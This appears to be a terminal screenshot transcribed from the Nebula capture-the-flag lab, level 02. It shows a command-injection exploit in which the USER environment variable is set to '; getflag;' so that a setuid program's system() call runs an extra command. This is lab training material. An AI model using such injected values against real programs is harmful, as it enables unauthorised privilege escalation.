 Activities
Terminal
nov. 19 22:30
level02@nebula: /home/flag02
krustybe@krustybe-NBLK-WAX9X: ~
level02@nebula: /home/flag02
level02@nebula:/home/flag02$ ls
flag02
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo level02 is cool")
level02 is cool
level02@nebula:/home/flag02$ export USER='; getflag;'
level02@nebula:/home/flag02$ echo $USER
; getflag;
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo ; getflag; is cool")
You have successfully executed getflag on a target account
sh: is: command not found
level02@nebula:/home/flag02$